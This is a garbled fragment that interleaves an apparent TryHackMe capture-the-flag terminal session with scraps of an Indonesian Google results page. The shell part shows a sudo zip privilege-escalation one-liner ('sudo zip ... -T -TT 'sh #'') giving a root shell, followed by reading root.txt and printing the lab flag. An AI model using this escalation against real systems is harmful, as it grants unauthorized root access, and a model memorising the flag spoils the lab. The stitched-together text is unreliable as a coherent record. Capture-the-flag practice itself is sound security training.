 merlin@ubuntu:/home/skyfuck$ sudo zip mktemp -u /etc/hosts -T -TT 'sh #'
zip warning: mktemp.zip not found or empty
adding: etc/hosts (deflated 31%)
Goooooooooogle >
# whoami
root
1 2 3 4 5 6 7 8 9 10 Berikutnya
# cd /root
# ls
root.txt ufw
Indonesia ● Kec. Ciracas, Kota Jakarta Timur, Daerah Khusus Ibukota Ja
# cat root.txt
THM{Z1P_1S_FAKE}
#
Bantuan Kirim masukan Privasi Persyaratan